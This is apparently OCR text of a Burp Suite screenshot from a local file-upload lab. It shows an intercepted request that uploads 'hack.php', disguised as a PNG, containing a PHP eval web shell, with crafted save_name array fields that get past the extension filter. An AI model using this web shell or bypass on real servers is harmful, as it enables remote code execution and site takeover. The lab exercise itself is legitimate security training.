 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn CSRF Token Tracker
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /upload/Pass-21/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------240548065233493584923369788910
8 Content-Length: 516
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload/Pass-21/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------240548065233493584923369788910
19 Content-Disposition: form-data; name="upload_file"; filename="hack.php"
20 Content-Type: image/png
21
22 <?php @eval($_POST['cmd']);?>
23 -----------------------------240548065233493584923369788910
24 Content-Disposition: form-data; name="save_name[0]"
25
26 upload-20.php/
27 -----------------------------240548065233493584923369788910
28 Content-Disposition: form-data; name="save_name[2]"
29
30 png
31 -----------------------------240548065233493584923369788910
32 Content-Disposition: form-data; name="submit"
33
34 □□
35 -----------------------------240548065233493584923369788910--
36
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 15
? Search... 0 matches